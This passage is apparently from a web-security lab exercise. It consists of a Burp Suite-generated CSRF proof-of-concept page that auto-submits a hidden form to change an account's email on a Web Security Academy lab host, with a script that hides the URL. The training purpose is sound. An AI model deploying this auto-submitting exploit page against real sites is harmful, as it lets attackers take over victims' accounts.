 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a02002b0489061d805e17cc008200f8.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener@gmal.com" />
<input type="hidden" name="csrf" value="ULbVPfwBmbSC9rZATMXC8mVPvPly6ftt" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>